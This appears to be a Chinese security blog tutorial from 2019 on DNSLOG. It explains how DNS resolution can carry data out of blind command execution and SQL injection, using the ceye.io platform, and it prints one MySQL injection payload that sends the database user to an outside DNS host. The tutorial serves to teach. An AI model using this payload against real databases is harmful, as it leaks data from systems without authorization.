

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.o2oxy.cn/2232.html
body_size: 10905
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>DNS log  学习 - print(&quot;&quot;)</title>
<meta name="description" content="DNSLOG的原理" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/css/font-awesome.min.css">
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/style.css">
<link rel="pingback" href="https://www.o2oxy.cn/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.o2oxy.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=d0e281416701f819a59de2da13a957b7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.o2oxy.cn/wp-includes/css/dist/block-library/style.min.css?ver=d0e281416701f819a59de2da13a957b7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.o2oxy.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.o2oxy.cn/wp-json/wp/v2/posts/2232" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.o2oxy.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o2oxy.cn%2F2232.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.o2oxy.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o2oxy.cn%2F2232.html&#038;format=xml" />

<script type='text/javascript'>var zoomImagesBase = '/wp-content/plugins/wp-fancyzoom/';</script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoom.js' type='text/javascript'></script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoomHTML.js' type='text/javascript'></script>
<script src='/wp-content/plugins/wp-fancyzoom/adddomloadevent.js' type='text/javascript'></script>
<script type='text/javascript'>addDOMLoadEvent(setupZoom);</script>
<link rel="icon" href="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-270x270.jpg" />
<!-- o2oxy.cn Baidu tongji analytics -->
<script src="https://lib.sinaapp.com/js/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript"> 
$(function() { 
 $('.entry img').each(function(i){ 
 if (! this.parentNode.href) { 
 $(this).wrap("<a href='"+this.src+"' class='highslide-image' onclick='return hs.expand(this);'></a>"); 
 } 
 }); 
}); 
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ff7f6fcad4e6116760e7b632f9614dc2";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body>
<header id="header">
  <div class="avatar"><img src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/images/avatar.jpg" alt="print(&quot;&quot;)" class="img-circle" width="50%"></div>
  <h3 id="name">print(&quot;&quot;)</h3>
  <div class="sns">
    <a href="https://www.o2oxy.cn/feed" target="_blank" rel="nofollow" title="RSS"><i class="fa fa-rss" aria-hidden="true"></i></a>
              </div>
  <div class="nav">
   <ul><li id="menu-item-1197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1197"><a href="http://www.o2oxy.cn">Home</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.o2oxy.cn/category/%e5%ae%89%e5%85%a8">信息安全</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.o2oxy.cn/category/web%e5%89%8d%e7%ab%af">WEB前端</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.o2oxy.cn/category/linux">linux</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.o2oxy.cn/category/%e6%95%b0%e6%8d%ae%e5%ba%93">python</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.o2oxy.cn/category/%e7%9b%91%e6%8e%a7">监控</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.o2oxy.cn/category/%e7%94%9f%e6%b4%bb">生活</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://www.o2oxy.cn/category/%e5%ae%89%e5%85%a8/java">Java学习</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1507"><a href="https://www.bt.cn/huodong">宝塔面板最新活动</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.o2oxy.cn/tags">Author</a></li>
</ul>  </div>
</header>
<div id="main">
    <article class="col-md-8 col-md-offset-2 view clearfix">
    <h1 class="view-title">DNS log  学习</h1>
    <div class="view-meta">
      <span>作者: print("")</span>
      <span>分类: <a href="https://www.o2oxy.cn/category/%e5%ae%89%e5%85%a8" rel="category tag">信息安全</a></span>
      <span>发布时间: 2019-06-07 10:14</span>
      
    <span class="meta-span hidden-xs"><i class="fa fa-tags" aria-hidden="true"></i>阅读次数: 4,586 次</span>
      <span></span>
    </div>
    <div class="view-content">
      <h2 style="font-family:微软雅黑;color:#373838;font-size:18px;background-color:#FFFFFF;">
	DNSLOG的原理<br />
</h2>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	DNS的解析是递归与迭代相结合的，下面给出了当我们访问<a href="www.o2oxy.cn" target="_blank" rel="noopener noreferrer"> www.o2oxy.cn</a> 时.
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	最后面访问的还是该域名的NS 服务器。阿里云的域名的NS 记录都是可以修改的。也就是说。如果我们本地建立一个NS 的DNS 就可以控制到解析
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<h2 style="font-family:微软雅黑;color:#373838;font-size:18px;background-color:#FFFFFF;">
	DNSLOG工具<br />
</h2>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	如果有自己的服务器和域名，可以自建一个这样的平台，直接使用BugScan团队开源的工具搭建即可：
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="https://github.com/BugScanTeam/DNSLog">https://github.com/BugScanTeam/DNSLog</a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	另外我们也可以使用在线平台：
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="http://ceye.io">http://ceye.io</a>
</p>
<p></p>
<p>
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	此次用的是ceye.io&nbsp;
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607090604.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607090604.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	在浏览器访问一下
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="http://www.o2oxy.cn/wp-content/uploads/2019/06/TIM截图20190607090725.png"><img decoding="async" src="http://www.o2oxy.cn/wp-content/uploads/2019/06/TIM截图20190607090725.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="http://www.o2oxy.cn/wp-content/uploads/2019/06/TIM截图20190607090725.png"><img decoding="async" src="http://www.o2oxy.cn/wp-content/uploads/2019/06/TIM截图20190607090725.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607090725.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607090725.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	在记录中就可以查询到了。那么在其他方面可以利用吗？ 如下：
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	命令执行无回显的情况下：
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607090928.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607090928.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	然后在后台看看情况
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607091024.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607091024.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	发下是root 用户。
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	那么还有没有其他的利用方式呢？
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	有的。SQL&nbsp; 注入和其他漏洞也可以使用的
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	例子：SQL 注入
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	<a href="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607092400.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2019/06/TIM%E6%88%AA%E5%9B%BE20190607092400.png" alt="" /></a>
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	pyload:
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	select load_file(concat(&#8216;\\\\&#8217;, user(), &#8216;.hfkzaq.ceye.io&#8217;))
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p style="font-size:15px;color:#585858;font-family:微软雅黑;background-color:#FFFFFF;">
	
</p>
<p></p>
    </div>
    <section class="view-tag">
      <div class="pull-left"><i class="fa fa-tags"></i> </div>
    </section>
    <section class="support-author">
      <p>如果觉得我的文章对您有用，请随意打赏。您的支持将鼓励我继续创作！</p>
      <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#myModal"><i class="fa fa-cny" aria-hidden="true"></i> 打赏支持</button>
    </section>
    <section id="comments">
      
<div class="comment-head clearfix">
  <div class="pull-left">2 条评论</div>
  <div class="pull-right"><a href="#respond"><i class="fa fa-pencil"></i> 添加新评论</a></div>
</div>
<ul>
  <li id="comment-li-1104" class="comment_li">
  <div id="comment-1104">
    <div class="comment_top clearfix">
      <div class="comment_avatar"><img alt='' src='https://secure.gravatar.com/avatar/75ed888394dc5300b0df5517559c75ef?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75ed888394dc5300b0df5517559c75ef?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
      <div class="pull-left">
